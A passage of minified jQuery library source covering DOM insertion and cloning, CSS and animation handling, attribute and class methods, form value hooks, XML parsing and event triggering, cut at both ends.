Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new 